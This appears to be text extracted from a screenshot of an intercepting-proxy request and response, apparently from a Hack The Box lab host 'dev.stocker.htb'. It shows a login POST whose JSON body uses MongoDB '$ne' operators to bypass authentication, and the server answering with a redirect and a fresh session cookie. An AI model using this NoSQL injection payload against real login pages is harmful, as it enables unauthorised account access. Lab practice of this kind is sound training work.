 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 54
9 Origin: http://dev.stocker.htb
10 Connection: close
11 Referer: http://dev.stocker.htb/login
12 Cookie: connect.sid=
s%3Af9Mek_uDU_vnxwB3Bx3NyL-8koJgM-U6.0OB%2B30DJ4rjXI1kGPY
yzNHh61aqUMGyLXgb7EaiHyY8
13 Upgrade-Insecure-Requests: 1
14
15 {
"username":{
"$ne":null
},
"password":{
"$ne":null
}
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 27 Feb 2023 17:14:07 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10 Set-Cookie: connect.sid=
s%3AXLu-NNge_aCyx31wypYelmYG0KfIKdSg.25riy2TNXvQ3ZZstSYVC
rnH%2BbLlOvpkInKRli7nMJJI; Path=/; HttpOnly
11
12 <p>
Found. Redirecting to <a href="/stock">
/stock
</a>
</p>